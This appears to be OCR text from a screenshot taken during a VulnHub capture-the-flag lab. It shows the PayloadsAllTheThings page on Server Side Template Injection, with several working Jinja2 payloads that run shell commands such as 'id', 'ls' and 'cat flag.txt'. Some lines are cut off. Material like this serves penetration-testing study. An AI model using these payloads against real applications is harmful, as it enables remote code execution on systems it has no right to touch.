 1 2 3 4
15:56
VulnHub | Djinn: 3 (TWITCH LI
172.16.2.178:5000
PayloadsAllTheThings/Serv
como filtrar palabras en un na
github.com/swisskyrepo/PayloadsAllTheThings/tree/master/Server%20Side%20Template%20Injection#exploi…
1
Code
master
Go to file
.github
API Key Leaks
AWS Amazon Bucket S3
Account Takeover
Argument Injection
Business Logic Errors
CICD
CORS Misconfiguration
CRLF Injection
CSRF Injection
CSV Injection
CVE Exploits
Command Injection
DNS Rebinding
Dependency Confusion
Directory Traversal
PayloadsAllTheThings / Server Side Template Injection /
Top
Source @podalirius_ : https://podalirius.net/en/articles/python-vulnerabilities-code-execution-in-jinja-templates/
With objectwalker we can find a path to the os module from lipsum. This is the shortest payload known to achieve RCE in a
Jinja2 template:
{{ lipsum.__globals__["os"].popen('id').read() }}
Source: https://twitter.com/podalirius_/status/1655970628648697860
Exploit the SSTI by calling subprocess.Popen
⚠️ the number 396 will vary depending of the application.
{{''.__class__.mro()[1].__subclasses__()[396]('cat flag.txt',shell=True,stdout=-1).communicate()[0].strip()
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
Exploit the SSTI by calling Popen without guessing the offset
{% for x in ().__class__.__base__.__subclasses__() %}{% if "warning" in x.__name__ %}{{x()._module.__builti
Simply modification of payload to clean up output and facilitate command input
(https://twitter.com/SecGus/status/1198976764351066113) In another GET parameter include a variable named "input" that
contains the command you want to run (For example: &input=ls)